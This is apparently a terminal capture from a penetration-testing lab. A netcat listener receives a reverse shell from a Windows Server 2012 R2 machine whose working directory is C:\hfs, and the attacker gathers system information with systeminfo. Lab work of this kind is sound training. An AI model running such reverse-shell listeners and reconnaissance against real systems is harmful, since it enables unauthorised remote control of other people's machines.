 ┌──(root㉿INE)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.48.4] from (UNKNOWN) [10.3.18.169] 49561
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\hfs>sysinfo
sysinfo
'sysinfo' is not recognized as an internal or external command,
operable program or batch file.
C:\hfs>systeminfo
systeminfo
Host Name: WIN-OMCNBKR66MN
OS Name: Microsoft Windows Server 2012 R2 Standard
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
Product ID: 00252-70000-00000-AA535
Original Install Date: 9/10/2020, 9:10:37 AM
System Boot Time: 10/28/2025, 7:37:56 AM
System Manufacturer: Xen
System Model: HVM domU
System Type: x64-based PC